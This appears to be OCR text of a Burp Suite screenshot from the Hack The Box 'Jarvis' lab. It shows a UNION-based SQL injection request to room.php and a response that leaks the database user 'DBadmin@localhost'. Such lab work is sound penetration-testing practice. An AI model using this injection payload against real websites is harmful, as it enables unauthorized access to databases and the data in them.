 Send Cancel < > Target: http://jarvis.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /room.php?cod=100%20UNION%20SELECT%201,2,(user()),4,5,6,7;--%20-
HTTP/1.1
2 Host: jarvis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=n8gq7i7deo3taeop8pms4mks84
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="ba
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3>
<a href="/room.php?cod=1">2</a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">DBadmin@localhost</span>